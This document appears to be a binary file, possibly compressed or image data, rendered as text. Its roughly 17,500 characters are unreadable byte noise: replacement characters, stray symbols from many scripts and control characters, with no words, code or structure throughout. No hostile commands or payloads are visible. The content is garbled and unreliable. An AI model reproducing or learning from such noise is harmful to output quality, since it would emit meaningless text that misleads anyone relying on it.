B��ث���@�i���	�@I�v��8��+k�w�ߤk�7�M��8�t+��@�ؾ	�tK�wp��X���Y��И�����k�X˄��ȉ�ЈO���$/�J`ʀ��Z4jw̙6��z��p���	�8�wHˢ�����+w�k����H��a���i�(��t�bJpIqD/�d��Z8�|����	���
�t��,qO�<(���JpO��X���k���IU"ؙ�n���0$г�I��
��y��v�D�ﮉ?�Q���H�L���"
�;(����w��~[�l O��B� +�C���#��u��b����h	��Ȍ��/R
��f
I������:��ӣ� 98Xy��U�N�ʨ����(�ɉ�שǮt���"vY�nљ��K�Z���\�.�-��ڻ�HÞI��8S!8�L��[�
����@H�vy���KԪ8��i&݈O�zI��'�U8	˘���ؽ�/[Z��@��� �B ݄�ʉ:-ΰ*�9���w�N��J���)�x�#��E�lk��UL�	�w�:ӾHG�6�S���a��۔c���~�U`N��(�����`Q� |���(��pϟ>���ʛc(���s��N��n��:V�k����/�� ����僺����6D ��i�t��w�l�����  � �9i��-��ΊRٌ��;@�����|5:g��h�P�H�Zx
z�؏X��k^DHB`N���_hi������ic���uO�.H���l�O�⮄�ئIw�N^S�"����!��p%�w�{��@��`�{܃X�����'�A�`���(	S�L���Q�X��,h���{�zPИ�!�t���g+w(��m#Bu����*�vy
��˕r�m�Mbl����W�N�����R�_pO�2	��kȞ��@�FȊ��+�f���f
���}�%�BY
��x�E�ӫ/AJZ����v���R^�q{A'˔�wk�\��-��ԟ��!��J�������QCX��wI��t������
�J��d��%��)�H���~��s2�lw�Ɋ�Iz����(��t�-���[ J��	�����H��5eܡ�ŋ ���h��K�ZC��v�䒎�y͢Ægtr�2M��2���"L����
>���cfJ��h�z�ߛK�4����P@"�+o���&u`��)�7�Y�.!��M��^h�]�苎�q���8;b|��Ѕ��8�c=m�Y��&��O���`'�ڱzυ ����ؼ��R&�tk�*�{}����8���x>�
�����GwX�=���c�cg�w��ڈW�� !�Fy��U���J���r�W����Z�|σ$x�Zy���6��HK�x�8��ĸ������mܫ�H�G��HĆ��@��<��E�����䮄W��x�w8�O�=X�*͐Ƀ��>�����H��h�I8�3��:ȼ�x��n����;�Nh��؏+(�^�U����\h�@�ҳo�����0���í�
��X�UH�!��=�жx��	�w(��8��>�[;�7X�al�I m<Άw	��(��؏�h�Ȉ�w(���Ox��؃Eȅ*����h�눋���(<ܔX
�X�θ�����������X�CH�C8����h��H-�Pj��8�n����Ŗ�����������x�E؃����و����H��(����h� ;k����0�CZ�%)�N�����.�9)ޫ�˂�h��(��H���ؗh��;P�٘��x��`��h��x,�y �|���~��a܄�������[����Q��Uꃄx�Aw��`�θ� ��������(��X��h���a��q��>����ِ�Ih�i��vz�X �>x���U
���zȏ1�����������ۺ����A,�X��kz�7<	��!�(Xޭk��������8��8�kȏx���A��aެ���xP������C і)��؏ux�w���مl���k����_���)�g��yP�M8��+~�`��X������-����_85.���aȾw��رz���)�P8��o��p`�b��N{�X�#�7�HO�y�͸�h���x��h�Ƙ��Am����x��on�I�I`��<)B w��"x��hH�����w���~��Q(l-+���9�)|q�Ɓ�'�܁<���	�d�����b���[*���}����+��w�`yr�ԛ�.k芮��H���.�ȋ�����(���I�-�b������M(��9��Q������������wȋXX�i�.�
m�ْ+n���}��h�r�p@��Ɨ�(k�����^(�6N��)�0(,3�]������U:#��˿�̍"J=� L,���2a�+.�9"�݈������XH���;R���#�}K����܃��̍�$@2��� �7��\���:���<"�ƨ��x �v��8�9���������F�͚����Q�UJ�w��B���S��R�����X�����I���U���<ߖ���S�8X!��$�w���X���X��Dr�� ��ȄS�����~��(a�?"Ҹz����8!L;��S���Μ�� ;Jh�k���I�6��(ҁh�����]<��?(�!:l��	x��#���8�X�.�ݍ�π��UX���ň��\�����]؊���,�8��p�����S��X����=0B�ݓ�h�t�0���(�|� Ƚ��c� X�(z0� 	��9�6�N(�&j��|���ɸ�8z�҈�����P��X��(wH w :(?0������5H�����������hx��H�o�&�H�Dk�6苎�� ������������oX�� �pH���=k�0U�0�S��s�	��(��(�_��xŶؙ���U��ለp�![�*�"uc�M U�( Չ�� ��.��٨���Vc�x��	��I��(�����H�h�����ȱ-:H2h�È�Jؙ�*	D��i�洃���H^��1>�\�OH�' O򄋃r�T�����H6WC�w����x�����6�Y�a�c�A�x��x�|��\(��x�<����܆	�VX�1����`���<�a�X�����苾ȏ2�@�����و���5�x�����5�X�UX<²��苧���Ȑ�됝��jЬ}���VF�gh��x�Ș�Ψ�3$c�Gx��8Gx�'#�H����h�k(�8D��uX��苩t�bb�s�#^��M�k* m�D3	$]��逗~�4TCc��q�	8��TG��wA�q�ud�P��򘆾���(�$�����x��N�-��ܽK#���mߋ��"��6ȏa���،C�(	�(�%�4����倍u3Dk�J��i�\΅/舎P8�<������`���$Yh�D���t�e$��׈�a(	�u�YTIchZch�AC�h��(Dʵ\��=i�_���q�_��w�9������u��K�)	�Tǁ���|�iX�e(��=��T������x,��������k�_i��\e����/��ů���nwb�,	ܵ��r�V�i��T�ˋ��[D;�Tl��h�T��8,����"^�%�R�Rm�U�&�=���DG��x��i�l���G!*�E*��VhC��X�U����j��,��͝�1���i���̽�|+u�Q�y�gȭ�ʧ%�A���Fk=��y>ҵ��Aؘ��ՅE��#^/�7J� �3�i���͠Kh�	H��Z�J��e�����Am�V�������=k���X��.��j�EW�2��ȅCލ�H�0wC�����8Bq��6k.��Y�|ac��!(�r(�'X���Q8�߬�/O��<��U��舍�R����C~��`��m)n����n��4�i�
����i�MȎ ������9���Y���6��N�̪��^<)c���8�+�9ټB��V�Ժ�(�g؅4�A��BH��;0P�d0(��L�"x�u͎�/�8��E�]�oX���[�\�)Y���\7`�T�ֺ�t�y�أx����ڛ�͎�����i*����w�$�AU��	�� �<; f�2`J-��l�����Z�����zN��g=�B�����w9���͗[�����3}O�Jh�&���C���ڰPne�u\y$P>腼��94��h��X�ٿ�Tݛ�¢�H�
�9���˄�}7p9�h��x� X����*h�h�&���ٍ��x�޷2y<1��g\�Y���w���؋q��I��gI����}�믭�Iw����c�j}�	����*���e�h�ń=~!�)�{��wtf��C�x������H����Ȉ�8���F8��8��ȼ�m����I�t�<`
���vA�|�ٓ���(o����	�}#B'�w�t���8�D*�D��A��&�:����L���ҝ�w���I����Y�5*xbW�����Y�Ι���y�9 ���yx�J���v�4HjW�I���)@���0,�S�d�8R���wLm�^?�WȆ��j]G�6�S@�x���P��	Zؕ���������Qϳ��C��w�i:Mw����BP
��7Z	�%����YN�`Φ�2qX��є��Q�D��r��jB�AERBR�v=(i~�h1�v�_\0i���/v� �I���|xb���*�J���A��-4�D�b�^���� �.���K��(m���������`�B���`Ψ�Z ͐�i(� �C��>�+�v9j��x�1��`x,�̔�L��Jh����i��t�vp멕�ZQ�:��q�  v���qO�4�Zç��+��zw +x�tC������D��a�`�A�&H���[ q��	I��T����i��B��=ʊ�4ɼ�g�����ڬ(��P���0��|����l|��E`��9ᎉ�Z����t��@�n���nB]����rj�w�^�w�O��J(���(���<���\�.q�j�.�����	���zT�H(h]�"X B����H�7��	�٢�-���	���y{M����O��u��y���f
���hPk'�w뗠 qM�6#����
�*��+��@�	�V���� A�'�y����y�j
p��)�K~܍F��8In	�����ޏ��72�9��d����s��+Yʭ�\�C�����i
֖������"�����0����(��(������p�Zdy>�l����	��1�����&#�G���bv�Z�9��A �y��C��=G�v�v	��	��wu��2P��h�$�o�ȝ�:����8 ��`	�\��| E�w{�,�"�I�Ʌ�4 �x�N8"�U��V�����,�����HK���� pD�~���+�B }>{�Jܧ��3��j�;��o�D�y���ꠜN�蠷�h��[��X˕v���0
���H��I�Њ�@Ȏ�t��(�)�t�� ��������D@�$��q�ٝ���
����ys��8�3�)�Ȓx��ˋr���̌�z���l�op+������K�n�ሀ 'q2�7v�!���7�H����w������I��X�ᬉ���x��vk��(̮�x�,��`�������;��pυ�� �(��K���Vx���/�w�ɸ���鎩����tڀ7Q����@Ww�x��v˄xt��iq��rȟ2�ț|yO�T��v�N�~1G�ت��Y��{��������9
{A/�����n{��\�H�K Y~-B�"B�{|̚6�����э Z�,ɒ��H�Ȏ������υbr��l��ra�x��l�ܖ(K��9�Di���كLy�� �w)I K�#�].�ݶsϥ2���H��2@��f�G:6{�����m ��`
��(%��x��l~����Į�+�c(K�ZُrT��n�Fb؆�X*�L�� q8��k�\�Υ�H��x���N𽸎�Ȩ���	�\3R:�h��С�Gi���Z��\� ��ŭ+��sҌj�y��y_���	�l?㥠I�C
󌉐wP��Hsε�ˎ�X��i���Ty�a�o���k�2�͟2x������	ȥ$�����w��[�+�"wpτx;�\I������
�d:��ϧ@�Rn�LwXȩޣ�_�ȋ�>�����਍R�	�d�n�d��m�ѕ�*6��	�O���{i�ь���XAt�I���z����3���,z�����������(L�(��e$b���tpO�<3�V쑭	p�)k�j�?��܄�����T=i�
X�f��9���r�Q5a��"�t��t+����Nh �h^��˷���`�Ҡ���܌�,�A����Է"�h������"$��vI^@(L:����F��3�c�3���媐�H��R_��2�0���(���y��P���(%�20J�-ك�X**H�����_Q<�9]�Z��U�a�L�9=��呉���q����w�������숈�w�gu�gW�©v	XD�9�L�^�wx�~'U���"rO����Kv-,����vir/��&��#��)R8�	�z�
�B� �~g]��4:urn�6���(�A}h����[�M'���i}Y�L���:�1{o��K�p�H�,E�0�]<�Z/X�v��C�
��Sͤ�	!�V����P���ɗs?i(���>���^��ݼ�Hm9��k���C�
��J��'g�	�PF2�;�);����A�̈́��!ځ w�d^��vERk�ʍ��\\2<�w��$�;7"�w9Ƚ�,|G��8����}ߊ�RA�D�3d
ƭy�P�n<ە��\�C�?ܞ��u�K�H�J�w(�����Xҕ	����ʻL��S�uU���F�I ?8�C��)U�'t�Զ�؀�Lz�Y̚ť\�E��dz��G���p�옌�j*+��kˀ<�凝ћ���K�6��[�L4�^��4��8���	����NT�X�"�(t�D��vw+	q������ĸ;��ѱ�����H��"����@��6zÝ��{H���ä��`���(�ˤ4���	�M���=�������C)w8NJ�J`���T�
����Q�-�q�	�Yh��I��[�:L�a�Hhxț�lz��B욼렸��80���=�G��Tک���� �u+� ;8��w8x���ߪM7�{COS5�SŰ!lT���G���\dȅ���ä��K9���0�*ī)0������lt�L�Mw�+Ĳv��-���D���������N��)��r�@�4Ts<�hb��E�6������ΛS勚��#�Ȃ�tz����*���W�`��'�x'I��ʸ�h�H㎬���Nhʆ\�j�Ʃɘ��n�M�-��K�׿I��w�����Ħ:1��؋��c1wXJ�`\ʷ�5
|�ۑL�\p H�/��\h
'َ����ci,�l���P��7`��F���8�ꢄ��H�
�"f8��;�N�w�蘏�	� p��x����	m������@����ȝً�dh���
� ���(����Z���)�C3H��z)���P��d?����.��v Y�tk��(V�y���J�����`	�x*�L��y�_���P��>8�Nс����J���Hh��[̢n9���6xM>>=��H����I�P�I8^���2.l���(ˎ���Ō*�g��ԈوI+HM�f���$�P	���������J��K�PX���
w��h�WP^�`P��bZ�24܁������}�&��ЌIe�0���H������J��|,`�	��8��h�p��(_����m�*����H�Dî��v���l�3�����O���|6�k�;�n�Z��	��8�Or9��THM��		S���Bc�^6��h&Yx��x�즤�鎑�i��M�w`�۵�/.���@xX��� ���- ɂ���I���%�w��Y^���΅@<���`����	�wب��eN�[X\<G��M�?m
nj����b������,ǿ�����{� ��x���k,�8H�����P��IpM��荮�,�B���!el���}H��XY0��w�N����b�9Ľț`@4��*�����X`�H���(��Xi���#�Er��t(�9�HXT3����Ј���h�7��ɒ�. ˞Yh^��T_�����H�@�H��b>k����q�8'���i��������H��؋X��7��vل_*mw��M���JrJ��	��	����8U��Y��x���YD��+���L��
�h�Cwȉ�0����R�w�I�֩�_tk���B����낞�N%�|s��c꓊s/���Բ�R�ňS���
����nq��蘈���i����0<.�� M�e	�����yj�
̀?�=�ㅋ���C(�����l��U 9w���ɉO����S��P���y��n�+� -�ty��P>�I
kڋ���C�Xzԣ��0Tw���,���}aС�kn��ɀ��L��I N��YҐ��˗8XG��3$��I�,��R����'8��tˑ��P�<�\��?��1��x������MzեX]���p��$;Y��d��*-�	��tk��8����!��k�����j��Up�_�x�Ր�lw(Z�b܌_mwh��&��9Oʑ�5
ˊ������	��}��I3�@wi ���`�*>�:y����S��i����k��r��MJsu�w��Y,ɋ�(�->u��,~�WI��(W��V�
;�����j��\���x�^��j���0��lh��h����PX���2�����L	N�P��h�����j��$X�'���X���C����bͅ�����Nȉ�ɉ?H����h��(�wH�������Tȋɨ�s̓ڞ���k��ή�J��P��������x��(�����h��8ʽ���<�w���(�	��*�'?�1�ˇo�3H���^��� �]����]w��[��I��ȅo�JŨ����Ѓ���_z���_
��@��h����8j�#޸ꈐY��,��Y���^(�Q�)���H��ȅ<���E�+Y�o��<�����xḘ��׋��x�V������������]لb��yNO��I��	�~���Ȉ+8�wh�_H�_�`����׸�׸��؃__�<ȅP�(�Ո���x�E�� �OH�OH�X�����H���(����7���h���툊�D��ww���:�����Qx�q�����ȇ���`��|h�p�=蘘����h��8� ����x���X�@��� �',���-)��(�Eh�M�����7�Ź�v��5/۸�nX�((�>8w�_�ڐo��(�_8����������)i������h�!���H��8�7��1��{
����9����즱��������ڏ~ȈA�)�����]��x��h�F�H둍\�������X��h�Q���ܕ�w)�$!����&��X�Ri�
��)�nJ�'�������x�up����艠���؈���큁ꐍ���������`��$�)ι��������{ ��L����wX�"�����T��w!�T���H�ר�V���x���h� ����)&1,�b)��H��H���D�L���"���X����(���h��/�h�w(��h���e��8�kX۶�,�h�����ry,�b)#�%q���H��'�wBݓ��e{���!7xݎ	���(�]�BA�`����8�	ȏ�̲)�h�t� � b,!?�TzԻ��RI��!-��>}��(8�HȇK����.C!X�騉�X�FI���"�r���&� )�I��H�� �☜��}�����J��~h�Qh�H��(����������胍芷(�۸�]8�w8�/b�h�ƨ��B��9�,�ϐ���#҄n��	�蛘QȂ+���胄��������Cq����EⅯw�����͸�k� r�Ƙ��k"�� k<U���N�N��_�Se-�����Ҏ�ֻ8�H��h��H�������O�w芏討��/�)�<S�9n�9%����ǳI8�^&������h�j}����蘕��w�1�C�\���Ë]������h���<�R%չ9�]����ۂ�e�����n�0���(:�C�^�S��h=x��\.�.1�Y&s��2��2Ub)� E��"C���Լ.�S����uwA0�y0������4�������s�/R��b��#,.<rC)��뎉�#���3��w���3w��^8.�;��Js��#;�i�]��x;/﫠�,�2��?�"�ׯ�>����D��ʏ�k��划��K����n-.I�13�_�8�ɚ�]&�"�P��J��q�������<�3��+����
�x���8�腣x0w�;ԩ�g�ʯ��Ή�8��<FCL�btH�y�9W�wC23N��.��}��X��X�kwx�Q��H��x��������������8�`�z�'���7���O��H1�9l�&���(���o��^���oX������V����xx�Nx��q��;��`�������滛��`8PH�3%(�h�#dL�H��������+����2ȅ���YX&Wh�'(Gs䄏���x��ȗ[̊a�Es�D��`�P��У"d	X&	H8j���y�帘1(�����ܖX��h��X�[[��^�;�;h�;h��wh�������w����@�x��@䘁�xLo��t�������Ҹ]�I��x�z�)z�Z�)�����7���bi�lH�m�4��}�����x��@X_�Qa����O/aE�7�4�X1��0����0t��x�\��B(��(����2�������	�ȸ�wH�I�V����ȆN���\�V�P퀋�%^���Ɂh�(��RQ�苛(�ڥ7w���h��☪��p�m[��h���%��*w�1���H3JS�n����H����_��_�2x�~�,�%"���	u�u���F)S�	X���Cs�D�B���{Ո����X��Y85wh�1�;���%�;��N�8�X�w(V�x������x������k�WWPB��h�`���H��I�Ƙ�w���(��E�(��(4�x�=��>�䕛ѐ��,�x|�������4�6���X�ШI�X�gH�[��Ək��c�/k�k��l4/�V/U������f��w6l�h��X1�n�T��xY'������Q����`X��)K^������>���>�j�6��z���S1�/|�3kl���tl�VTȊ�Ȋ҈�0$�i�`���m�O�Q��ܩI��^�瓚��+��n3々����w8��X���kh����c(��H��k�"z�"�E��X��x`g&��(�l��i�dK����xUh�ոϩ��^����Ӊn�ω��yTh�c'���w��V�z�X��e����V،�8�[T����w��0F8�X&踀]x�򈎷s�JƊٶ�d X��8�d�����莙�e큸����`���(}�H���Ш��x����y설׌BU;3�:�{�7oh����ٸ�K���x�h�؈���i���ȅ���Z&�d4��S����*y�8�Tx���z��Tx�wX����]HiL���~�K1ٕ�Sfch;V��z��聬`��HA�m��|ȗ]�X���������@�����n����W��(Rw��_���X��w���z���Hz�o�f~eˉ͸��y��]��Ǌ�)��{���=E�݈�9�ur�x���w�ͣ�I�w���i�
�>v�Q���w&����D,�N�"��$ՙ�������T2�iR�t��R7��a�p�
���]"�]{L7�ٵ�zyh
���tJ����Iv��MD�������S���hfɪHޚ�wP*�j970�s��C����{h���w:yB~'R#�������<� �܇���v�aZ�I
�w�u2��we9�wI��J������:Iy��~D�V�S��Z_��@�p��'@Q:�{�ޯ��	��̛( ��m����v�q?H�$R����鎻v��0� �+�hjK��������h��n��R��@yΐ����2��Bv���дXD悁I�*���h;i�R�it���R�����Jd����wqij������j�j���pi������qC�؏����8�������yN��H�

8qwO��vɌ�dj�� e�$r-�:H�%
H( /�X���Xq�$���	H�0�i�lF��
���(�vQ�F�w�M���)k��t���p�P���,���H�����
7�"�����I�IO<���� o���	���}��@�Ӵ�-�02�h�����kt���9y��z����+Y��e���(����0>r�`�;v�\�\uO*�X1����
���������� ^���a�	��y�_� 2����w ѓ
�����jj��{�,�/�0��B���`�*�d�hJi���DȊ�5���˃��j����Ο��$� {��J�D��.���p�{#�����j��9�!�|�+�M=Je�������f�
�o�6�H��^p�E���	�V0���������.(@��B�r/DØ#�������|��H�k��|�뻸��������x�*�d�F�����^8N��؈���~����`���XM-9fHj�Iځ�(w�D,+�DbN�ܜ�LϜf ����]�K������P�G��ذ�N�h���ʋ������J�^���t���M�$���h�Ġ��*�� ����ʒ[$�t�〘ɯ9��ɇ�t��\9�����8�A,��R����ϙtߘ�$i������l��(���I��ٍ����Tl�2��e��Ix��י�Ь��m�Z<�������P���}�L��tM�ƞ 4�����V)@�h��עȉ�؈��)��K��P��w|!�_�Ƀи9�,��a Ύ���$Z�Fʚ�ؘ���˖�p�v����Q���������J��Y 
�ʘ��`��=���s|����1��LBUH�D�\�����,ɐ�HΟ�X�\�l��Y�v��ֈ��+̪:(ht���������L`ځx������
�Z�F��]�m�ަ � ��<p���X�����Jt~K�Ruˤp˃f�M�ei���JFt2��(�U\����Lh��b�#r*w��^�
�C�t+�U�N>vi��ɲ�Dˀ�� ���S�؅�=X�͜ʫ��S:I��(l�BI2%����C��G�=[��Ƀ�`j,\�N�Z���l:��{��.:������0�����\�ӏ��IȈ�2�D�6�^��H]�L1��	^v�{�b�Z�W�H�	�i�BP��a���k��j2�L�I�w����<(�6mA���	rv+�K-^�[pW�PH:IB$##������B���� \y��wh���9�Јک�zμ*i=4��g�ș�m����9M���q�]��)l� z+��]�I��p�]�����Fɻ���t+��L,Z�����P�� Y�
����mŤ�l��L������F���=u�"�ژ��]�b.�VT�@ѐwX����
!����������ȟZ��']��P|��i�ޞ��w���3�Ӻ��Ɋ�R�ד�����>��D��wkT��L�y�d��� �`��a��� g�
��ӟwX�wɎ֘��YD�~�F�Kv�3R� ��H��H���Ț����K�}���H�ȊO�R
���H�O� �^�X�^��5e%NizR�rqς���(_���\)��(�j��0�)���+����'��Q��@���ɆP&h�_�_4� *������TiV��}�%kD�਍w8*����j���J���|
��X~p������+�(�|(�X�����^B�(�� ��l��Ұk�<�#��F��D�0�N�w����vxw�I��z��ԩ�op�\}����r���}w���"�(�̙8�X	�� p[����*�b�鈠���<u+!��T��ΐ�(�h���4ĸ ����	������8!K6�������P6Y
�p���x)zp����7l�ܫ��8��p�ȒE��Rs��87�S5
��˚���ꃆ�p�@�@�e�0�����������J���Hȣ�1 �Z����7�'
�?�����Ѹw�0��(��81U#���p�c����6��2�l��K�n���H��T	�P	���X�R%_�&� �xP��������p
x� �a+�3��D�*������6�����JGz	� ���H	�X�����P���|&�Џ�p�]c.l�?�3׈�����4言*���,(��J��H��T�Ϡ O�4�@H��<��t�x	��@�P����yH<p���`��KI�	�K���7x��+��w���ᑋO������O���1

��m3����x��P��Nay&	d6�x�@�l	"��1� �S���������Er�����8���2�x@
ز��
x��@��HB����A�$B֨N�0|&�1����
"
p�� 	�P��#�t�ՈИ�r�*H������\��x	ʈ�̑J�X�#\�$B��A����8���`�=��d��z����@.����� �<�����t��ט�<ɴ�����
��ʓO[�`�#���� ���pnl�@����ԃJ�ťp���B��"
 ��H�P%p�؎b#O���� ˋ0c� �H	�X�+���js�@��N��o�oa��A����q����w�������숈�w�tC	Ȏ�v(�j9��S��~�P�����΄j�ݖ�Ȕ~l��ۆ������L����Њ֭��B��D9���^�7�@�Yy1�Qv[�c^�챨j�y�L�vp?��w��������l�:O�.$���D0��3�_l7�{v�������t3hx�	�W���$�[`@�kQۖ�H}�*��8�l*��[�0�j��Z�� �Ű{yz�
H��k	l�L�w�s/
�j�p���DQ�Mwp��c��6�Ȥ��J8����CQ'ש��a��&T0�~��5��ΧLIl�@��K̠i�}G����ɸ3þ�Ў��wt�݆�@x��iY��[�8úZh����IL��4�pǽ�����Q,����u/B��j����b������U��\�C��j
�Ƙ!���t;ā�����w��̓@˞�e�D�=tk˂�SOA}����K�Q����wM���8�{G�?xڅ�ΰ����H�0h���
z��w4Z�� �w\W���ɮ��F�̺��KS�4�O�BS�7�a�!
����C<M�;�	�p���z{����[�*�]�ŀ7�,���I�������w�yH�=��aH��?�O��xzZ;�9�C�줸%=L�e�T����pz�I�Ѫ*��J��ꌶ��]�̦��^�9\/Ų1����	Y�խ�����b�3ԘC���{��:��,ILC�tK�����  �t{J���
�<�ǆ��LX��+��;XzH��ˁ[��w[.@jz�4Ȣ�9��U��EJ�ˍ���_�j��i��"7�{Ǧw�k�l�Ɇm�1�ɸ�u�޸�t�D�$�1�[�M��	}�)���XJI6��2��K�9Lz���hr����)H�<�h����G�2Á-�ʏmW����8�h��Id���$��D��twk?�d�"ΰh����LPMZ��7�t��I�¸h���PH���ID��G����t�����<�;��K���-
��p�q��[���i�����w*h��h��0HW��xH��J�������K��X��Il��do�=��#Lz9����	����y� tȬ޹΁�H��X*�?�I�)���7M�J	��� �����yJ���Oc�!���t��'�N�����h닸���A���}���^��ઘ�9�ވ����4 ��y$s�(��$I��� �����4y��Hj IR�dvY��\�<��`����(L�9������8l�����䯋*ϐh�|owM���w�v���P���X��H
�N�O�@Ɋ��K�M� ��	��*��X������	����Tj��:���2�Ɍpa0�i��|��B ʅ����Bh����@.랔(M�M�Y��䞄,͛���pJ�Fӂ�T�Ќ��0ɝ�\� �d�����d�[�M��<H���	���/P��������N�`�N���(�٢IO�|����U�ֿ8���uK��Јnr˄�pj����G�Z���<<��g�+� �⥐ÝvI�4w^���\���	��H����«���@J+Fsd�2漩:C�H�ڸ���ț��2h:v<+�����G�4��7��zP
�����p�����h�(H��c���ˋS�ĸ�	{��#�ߛv�]Ѥk�X�����9`N���h ����z2��8(a���!2
��`���i���Y`'�R
�B�L��f�I��Һ��0��ʈ�BtK�Τ�X���h� tO�����\{��h��G��k4��ȝ�<��)w������T�����Z����K,������&�uː���fy���),�ޘ��y�� %�
\��Y��uK�lM,K�����w�N�V�Ķ�d��N�����h��H�n
4�CJ��榎�X�D���Xͤ���  ���Ȳ�m�5�ȴH��wi
o�k�9@�ԏX� tzE��H�,���h�6Py����:p>{rK��8∈�ɛ�؊���:��-M�6XI
[Io�ظyv䓾i�B��(��#S5f݂�0�����wH���f*h����e�'�jPɀڸ��~C劾�"G΋����.� ���p�\s&�p��wX����	A�ȡ蟱�t��Ȍ�`�nƮ���1������X��Je�������S+w�������/�#�GM��
�/s����f�h	�sjl��#������w0��� jh��pPrKdG����H��xevh���M��W�lj�J���ZX0�����������m�g̀L�
T��T��J
�j�R�Ch�w�ٱ�^
�O����;A�6s��̸�`*y1Ǥ��Ф7�U�G��~��x�1���+�K��_���]ۧ؋���*�����7h��l�ܼΖ�x�����X����Pȅ�X�6O��[�u���P�﯊�H��h�O�:��N� ���h۰Ȁ�8�j/�3X���1��O�uɉ�����4o�ᩄ<x����JH
�x��H�6�7���PԾp����H�����Վx����>�.O����M�����Bx��|��
&���w��`�ÖI�w��w�w��\Y�E��J��P�S-�����E]Ԡ �P���h����j��N���}��H�/��Rۥ�=̔����|��8�k��؏�[��x�x�^��}���X��X�#��PX�Έ���Hh�]�����@˟O��=�2��Z�����H����H����i����*;�]���Ep������w��p��O8�t^�E������[�\�Q�o����d�8_�=X�=H��h���ځ���wX��������ﭽ+j{���Q�?9�pL�+��x��A�h��k@�(�\X�<��<H*��@��x��z��yj��+��9䗫�M���9��)������.������̛�x���Έ��x��`����=�=������!Q��h��y�[��կ��i��}��[�&������"��>���腞��^�x�|ȏY��[��N1��h��8����呧)q������Y��1�,�!l�wO��~��(�,8��]�wH�w�����Y��h�z8����q�1h�����P�\�����������Μ>�%ꮗ)�������
�Ϯ���|�MQw�h���)A�0�	�0���aƜ�%���؏������H��h����y�K��X& 4)q_a�؄O��8(�)��3�CX'(�'h+�p�x���彊�)�u���y��~�k�ǸX�V��[(�a�-�i�a��)�iwo��	.D�����w�,Ȳ��A�`�����ڌQM�끔���Q*�[�(��O�DH�l)������)�]��Y����>O�)�<��R�a��0��q*�O����C(�I(�C�̉��#0����h��x��8��h!�������Y�h�h*��(;J$�� ����(�!��S҄��L%)�$#��p|���X!X8����k��x�x&y�֦"$��Jh�n␠�"N'T��Ia����_�����O,4Ȋ�w��k���
����p���x�hX��c����D(:d"/ظ&�������0��9���*�������-C"8�{��u��u	;ظ��X+��+8!4�����I,w8�i���(;嘍�X�R!9��'����c���>TɎ�x㱎��X��
����=Ë�
����Sճi��'�=$� �'h~��X�h��Co0�������ȅ�h��Y�	��H�S������:�Nȉ���NB;�<�㡁	Xκ��a��n~�sw_��c�U��ը�F{�̩:�y�Hr�׸��̉IH�9�6bi���-
S����"#�(��x��S��ȁ���/͓H~� ������ϭ��Pښ4��<̙�ޅWx�a�G����w
tQ;wh�x;�A�Ҹ��d��!$VZ��h�h� \�+��w����+��6��J�Uވ|8힡� (�����p�h ��X/�H������ւ聮|���H��X�h?�@�H�Ė��U������ %S"�]�p��w	���K��iP/���x/� �X���(�w�$)��.��?���}�oL�x�UȪ�; S��B]�;a�iX�갅���"�2�*wH��� �!�1D���(��2��2UX�� �,�~���H�V����T�C;x�N(4������N*��9�X,r�p��t������D��$@��T��c�����h��X��؋ň���2�����T|�=Yw���}���
�5M���2苾X��9@�K����e�	��w�!X���Ew����N�!)��2��������c'£!%j�ؙ�M��Q7�������";�*h7��G��G��B�K�9i�E��刎�9&�x�$��Q_ЗU�c��q�S2����H4��[����ѵ�j���ȏ�Z��GMT��Ȋ8|���O%��X�Ȋ(�\wx�����O��`��e���̊�g�
�P�h����LSw�[�,/w�9���*�h�T<�(����͸���Bix�X�����:�w3�Ⓟn}�V�#��I��Yh�c،�eNw8�紆ŏ�T�r>�(�k�B����*Ŋ�X����h��3�k��[Ÿ��jՅ��{���8��n��c���wXSXV8�$�9ʲ�T����[�*�)"�ȅ�,h&��S� �u�F�M��#���I�l���. �]N��!z��k�$�]��K�T��%&�e?����8[�h�VP��0����P��c�c5l�)������XN[5���Xy��h�;���@�DXu韬���w5�(m�B���ߪa�Y���&��%�K{�ɏ�j��\j�W����V�̙���l�a�Q�R��B*�U؈���m`�acb��©��z�*�ד�S֎�K�j�����jj�W6��e��-��ꆪ)Sw����������h�;������B���7H�T�Զ,�=�_޷C�_ȋ���ɆZՌL�RԞ������m�k�����7c�舎������cG����+���p��,�����x��Y�0�z����ȅ�(��LNw���I�Q��y?��"�(����1�����-�bN���w��k���V$�����e�dk����� �n�鑈ʈ0x�JYN��P�X�1�S���#ڪ�L��G�O��l�zx��`���+`��?8�1i����b>��_�9��%{��	�pʏ�V������Bv��n��X�<�欚��e樀h�S�ه�|�w��uy��&靅�I�]
�B���;����F*�'8/��Y��X��92S�7�*۪;=F[�0��KViw�\��T�?U�۞��<H�2�p�p�3�1��I�a�+��r�wX��R�eR�*�� Աa:h_7����}�$�wu��X7�<�l@e�ω����qg��የ��}:�C��C@�N ��>ۛO�w����N�J�w�QȌmH�����pc
@���v+xg]M�i�v�GD�. L8�J�B�u��A�8�6�8��|.{M����w>an�J�*|�`��םݦ8p_�)$蛯<�̩���R���J�뫼��w��A��IX*I�V:�p�J����K�	��R�^�j�����m�^��̓^=��9!Y��KY���viyy�A�d�<蚣�O�6��J�zM�v���H.������k����,E��n��a[�
��������c��o>�i�1�*	�*�
ybдh �2X蒙�`
��H䤸>َ�D�r��ꮪ�6:`<|�l����pϊp� 	7���)%��@m��wy���#�
pȌ�8A���˜C�2w���br�)#A� �s����%~��줄���R,����D�|R\J��n8���.�2X��c�����q��E�k�'2�y�����p�q���P G\��	��vAm�ރ�<2a+�p~��N��v�+��w�K�"�`�������Ƚ�P��$����ʅ=�T�)��v�ɱ�O�ʌ��Ȉ)�!��$��)�>)N��b����+��2b�	��k@��H�������Dq>�X �a~�f���$!w͋/9a�����,��r���:
